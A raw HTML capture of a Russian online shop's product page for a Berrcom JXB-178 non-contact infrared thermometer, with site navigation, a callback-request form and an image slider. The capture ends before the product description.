

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/stop-covid-19/termometr/beskontaktnij-infrakrasnij-termometr-berrcom-jxb-178
body_size: 17348
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="utf-8">
<title>бесконтактный термометр с РУ</title>
<base href="https://sale163.ru/">
<meta name="yandex-verification" content="5123c340ee3d9475">
<link rel="shortcut icon" href="https://sale163.ru/image/cache/data/korzina-16x16.png">
<link rel="apple-touch-icon" href="https://sale163.ru/image/cache/data/korzina-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://sale163.ru/image/cache/data/korzina-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://sale163.ru/image/cache/data/korzina-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://sale163.ru/image/cache/data/korzina-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://sale163.ru/image/cache/data/korzina-180x180.png">
<link href="https://sale163.ru/stop-covid-19/termometr/beskontaktnij-infrakrasnij-termometr-berrcom-jxb-178" rel="canonical">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/main.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/960px.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css">
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery-ui.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.ui.touch-punch.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.cookie.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.colorbox.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/libs.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.lazyload.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.total-storage.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/modernizr.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/scrolltopcontrol.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/slick.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/main.js"></script>
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700&subset=cyrillic-ext,latin' rel='stylesheet' type='text/css'><style>
html,body,input,button,select,textarea{font-family:'Roboto Slab',sans-serif;}.btn,.btn-small,.login-btn a.btn,.uneditable-input,input[type=text],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],select,textarea{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.input-append .add-on:last-child,.input-append .btn-group:last-child>.dropdown-toggle,.input-append .btn:last-child,.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.map {margin: 0;}</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36096540 = new Ya.Metrika({
                    id:36096540,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36096540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

<div class="hv1">
<div class="navbar navbar-static-top">
	<div class="navbar-inner">
		<div class="container">
						<noindex>
				<span class="h-phone hidden-desktop">
					<i class="icon-phone visible-desktop"></i> <a class="tel-mobi" href="tel:+79023722233">+79023722233</a> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
				</span>
			</noindex>			
				
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-top"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-top">
															<ul class="nav">
																																		<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=10">Гарантия</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																					
												
												<span class="h-phone">
						<i class="icon-phone"></i> <b>+79023722233</b> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
						</span>
											</ul>
					
				
					<noindex>
					<ul class="nav pull-right">
																		<li class="dropdown no-touch">
							<a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="icon-user"></i>  <span class="caret"></span></a>
							<ul class="dropdown-menu span3">
								<li><a href="https://sale163.ru/my-account/">Личный кабинет</a></li>
								<li><a href="https://sale163.ru/order-history/">История заказов</a></li>
								<li><a href="https://sale163.ru/newsletter/">Рассылка</a></li>
								<div class="login-btn"><a class="btn btn-primary btn-small" href="https://sale163.ru/login/">Вход</a> <a class="btn btn-small" href="https://sale163.ru/create-account/">Регистрация</a></div>
							</ul>
						</li>
													<li>
														<a href="https://sale163.ru/wishlist/" rel="tooltip" data-placement="bottom" data-original-title="Избранные товары" ><i class="icon-heart"></i> <span id="wishlist-total" > </span></a>
														</li>
																			<li>
														<a href="https://sale163.ru/compare-products/" rel="tooltip" data-placement="bottom" data-original-title="Сравнение товаров"><i class="icon-plus-sign-alt "></i> <span id="compare-total-header"> </span></a>
														</li>
							
					</ul>
					</noindex>
			</div>
		</div>
	</div>
</div>
<div class="container">	
	<div class="row">
		<div class="span12 header">
								<div class="logo"><a href="https://sale163.ru/"><img src="https://sale163.ru/image/data/samara-2.png" title="Сувенирная лавка &quot;Самара. С любовью&quot;" alt="Сувенирная лавка &quot;Самара. С любовью&quot;"></a></div>
								
	
						<div class="form-search header-search visible-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn btn-primary" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
							
					
			<noindex>
			<div class="cart ">
				<div class="pull-right">
					<div class="header-btn-cart">
						<a class="cart-header" href="https://sale163.ru/shopping-cart/"> <span id="cart-total"><span class="hidden-phone hidden-tablet">Корзина покупок</span></span> <i class="icon-shopping-cart"></i> </a>




					</div>
				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
	
		
<div class="container">	
	
		<div id="menu" class="navbar navbar-inverse">
		<div class="navbar-inner">
		<div class="container">	
			<div class="form-search header-search hidden-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-categories"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-categories">
				<ul class="nav">
																			<li class="dropdown no-touch">
						<a href="https://sale163.ru/akcii/" class="dropdown-toggle" data-toggle="dropdown">AКЦИЯ! <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/akcii/atributika-dlja-shkol/">Атрибутика для учебных заведений! (49)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/den-pobedi/">День Победы (80)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/studentu-v-pomoshh/">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/akcii/">AКЦИЯ! </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li><a href="https://sale163.ru/book/">Книги</a></li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="dropdown-toggle" data-toggle="dropdown">ДОСТУПНАЯ СРЕДА <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_317">Беспроводные системы вызова персонала (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_315">Контрастные круги и ленты (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_316">Тактильная лента (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_314">Тактильная плитка (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_312">Тактильные пиктограммы (25)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_313">Тактильные таблички (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_318">Трафареты (0)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/index.php?route=product/category&amp;path=311">ДОСТУПНАЯ СРЕДА </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/tovari/" class="dropdown-toggle" data-toggle="dropdown">Товары <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/">Выставочное оборудование (30)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/interernie-ramki-i-tonkie-svetovie-paneli/">Интерьерные рамки и тонкие световые панели (60)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/kanceljarskie-tovari/">Канцелярские товары (194)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/navigacionnie_ukazateli/">Навигационные и модульные указатели (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/sportivnaja-nagradnaja-atributika/">Наградная атрибутика: Кубки, Медали, Дипломы, Грамоты (53)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_124">Оборудование (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/pechati-i-osnastki/">Печати и оснастки (134)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/posuda/">Посуда (9)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/produkcija-pod-nanesenie-logotipov/">Продукция под нанесение логотипов (56)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/promo-odezhda/">Промо одежда (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_154">Расходные материалы (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/termosi/">Термосы (10)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/tovari-dlja-aktivnogo-otdiha/">Товары для активного отдыха (29)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/gto/">Товары для спортивных мероприятий и сдачи ГТО (4)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/fleshki-nakopiteli-paujerbanki/">Флешки, накопители, пауэрбанки (3)</a>
																																																													<a class="lvl3" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/bannernie-stendi/"> Баннерные стенды (5)</a>
																																				</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/tovari/">Товары </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/geraldika/" class="dropdown-toggle" data-toggle="dropdown">Геральдика <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika/">Атрибутика (17)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika/voennaja-atributika/"> Военная атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/fanatskaja-atributika/"> Фанатская атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/frachniki-znachki-na-lackan-pidzhaka/"> Фрачники (значки на лацкан пиджака) (1)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/">Атрибутика молодежных движений (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/dvizhenie-pervih/"> Движение ПЕРВЫХ (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/rdsh/"> РДШ (7)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/junarmija/"> ЮНАРМИЯ (15)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/den-rossi-12-ijunja/">День России 12 июня (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/portreti/">Портреты (14)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/portreti/portreti-velikih-ljudej/"> Портреты великих людей (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/romanovi-i-do-1917/"> Романовы и... (до 1917) (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/rossija-posle-1991/"> Россия после 1991 (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/sssr-1917-1991/"> СССР (1917-1991) (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/prochee/">Прочее (3)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagi/">Флаги (65)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagi/samarskaja-oblast/"> Самарская область (16)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-vooruzhennih-sil-rossii/"> Флаги Вооруженных Сил России (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-gorodov-/"> Флаги городов  (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-organizacij-/"> Флаги организаций  (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/partii-i-dvizhenija/"> Флаги партий и движений (6)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-rossijskoj-federacii/"> Флаги Российской Федерации (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-sportivnih-komand1/"> Флаги спортивных команд (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-stran/"> Флаги стран (30)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagshtoki/">Флагштоки (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/vinderi/"> Виндеры (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/drevki/"> Древки, навершия и подставки (13)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/nastolnie-flagshtoki/"> Настольные флагштоки (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/fasadnie-kronshtejni-dlja-flagov/"> Фасадные кронштейны для флагов (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/flagshtok-dlja-shkol/"> Флагшток для школ (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/gerbi/">Гербы (15)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/geraldika/">Геральдика </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/samarawithlove/" class="dropdown-toggle" data-toggle="dropdown">Сувенирная лавка <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/aromatizatori/">Ароматизаторы (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/bloknoti-/">Блокноты  (10)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/vimpela/">Вымпела (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/dengi-suveniri/">Деньги-сувениры (16)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/konverti-puteshestvennika-/">Конверты путешественника  (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/kruzhki/">Кружки (19)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/magniti/">Магниты (94)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/mjachis/">Мячи (1)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magnitnie-otkritki/"> Магнитные открытки (4)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/akrilovie-magniti/"> Магниты акриловые (25)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-derevjannie-/"> Магниты деревянные  (30)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zakatnie/"> Магниты закатные (27)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zerkalnie/"> Магниты зеркальные (8)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/oblozhki-dlja-pasporta-/">Обложки для паспорта  (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/podushki/">Подушки (2)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pochtovie-kartochki-/">Почтовые карточки  (13)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pravoslavnie-tovari-/">Православные товары  (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/samarskie-suveniri/">Самарские сувениры (57)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/stikeri/">Стикеры (22)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie/"> Брелоки (6)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/"> Керамика (39)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/magniti9/"> Магниты (3)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/"> Открытки (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/poleznosti/"> Полезности (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie-tarelki/"> Тарелки (5)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/">Тату для тела (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/termometri/">Термометры (5)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/edinichnie-t/"> Единичные  (9)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/naboritaty/"> Наборы (6)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/futbolki-s-printami/">Футболки с принтами (20)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/fifa-2018/">ЧМ-2018 (99)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/samarawithlove/">Сувенирная лавка </a>
									</div>
								</div>
							</div>
						</div>
						</li>
													
																					
									<li><a href="https://sale163.ru/contact-us/">Контакты</a></li>
					
	
				</ul>
			</div>
		</div>
		</div>
	</div>
		
	
</div>
		
</div>

<div id="notification"></div><div style="display: none;">
<div id="recall">
	<div id="recall_message2" style="display:none;" class="error_block">
		<span id="recall_message" class="error_message" style="text-align:center"></span>
	</div>

	<div style="display:none;" id="recall_success" class="success_block">
		<span class="success_message" style="text-align:center">
			Ваша заявка успешно отправлена!		</span>
	</div>

	<form id="recall_ajax_form" onsubmit="return recall_ajax();" method="POST">
			<input type="hidden" value="yes" name="recall">
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваше имя:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_name" name="user_name"><div id="user_name_error" class="error_message"></div>
					</div>
				</div>
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваш телефон:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_phone" name="user_phone"><div id="user_phone_error" class="error_message">
					</div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Желаемое время:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="recommend_to_call" name="recommend_to_call"><div id="recommend_to_call_error" class="error_message"></div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Комментарий:</label>
					<div class="controls">
						<textarea class="recall_input input-block-level" rows="2" id="user_comment" name="user_comment"></textarea><div id="user_comment_error" class="error_message"></div>
					</div>
				</div>
								<div class="form-actions"><button class="btn btn-primary" id="submit_recall" type="submit" form="recall_ajax_form">Оставить заявку</button></div>
	</form>
<script>
	function show_message_recall(id_message, message){
		$('#'+id_message+'_error').html(message).show();
		$("#"+id_message).focus();
		$("#"+id_message).addClass('input_error');
		return false;
	}

	function recall_ajax(){
		var vars = $('#recall_ajax_form').serialize();
		$.ajax({
			type: "POST",
			data: 'recall=yes&'+vars,
			url:'index.php?route=module/recall/ajax',
			dataType:'json',
			success: function(json){
				$('#load_recall').hide();
				$('.recall_input').removeClass('input_error');
				$('.error_message').html('').hide();
				switch (json['result']) {
					case 'success':
						$('#recall_message2').hide();
						$('#recall_ajax_form').hide();
						$('#submit_recall').hide();
						$('#recall_success').show();
						$.colorbox.close();
					break;
					case 'error':
					    $.each(json['errors'], 
						function(index, value){
							show_message_recall(index, value);
						});
						$.colorbox.resize();

					break;
				}
			}
			});
		return false;
	}

</script>	
</div>
</div><div class="container">	
		<div class="breadcrumb">
				<a href="https://sale163.ru/">Главная</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;<a href="https://sale163.ru/stop-covid-19/termometr/">Термометры</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;Бесконтактный инфракрасный термометр Berrcom JXB-178			</div>
		
	<div class="page-header"><h1>Бесконтактный инфракрасный термометр Berrcom JXB-178</h1>
	</div>

	<div class="row">
	 
	
	<div class="span12 product-info">
		<div class="row">
				<div class="span6 left">
				

					<div class="stickers">

												
												
																
												<div class="s-sale">Скидка 47%</div>
												
					</div>

					<div class="main-image">
																			<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
													<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
													<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
													<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
													<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
													<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
													<div class="main-thumb">
								<a class="colorbox-gallery" href="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
							</div>
											</div>	
					
									<div class="images">
							
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
													<div class="thumb"><img class="lazy" data-lazy="" title="Бесконтактный инфракрасный термометр Berrcom JXB-178" alt="Бесконтактный инфракрасный термометр Berrcom JXB-178" width="100" height="100" src="[data-uri]"></div>
											</div>	
				<script>
$('.main-image').slick({
	slidesToShow: 1,
	slidesToScroll: 1,
	lazyLoad: 'ondemand',
	arrows: false,
	fade: true,
	asNavFor: '.images'
});
$('.images').slick({
	slidesToShow: 3,
	slidesToScroll: 1,
	lazyLoad: 'ondemand',
	asNavFor: '.main-image',
	dots: true,
	arrows: false,
	//infinite: false,
	centerMode: true,
	centerPadding: '0px',
	nextArrow: '<button type="button" data-role="none" class="btn btn-link slick-down"><i class="icon-chevron-right"></i></button>',
	prevArrow: '<button type="button" data-role="none" class="btn btn-link slick-up"><i class="icon-chevron-left"></i></button>',
	focusOnSelect: true
});
</script>					

				</div>
			<div class="span6 right">
			
			<form id="product-info">
						
							<div class="rating">
															<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
														<a onclick="$('a[href=\'#tab-review\']').click();$('html,body').animate({scrollTop:$('#tab-review').offset().top -70},'slow');">Нет отзывов</a>
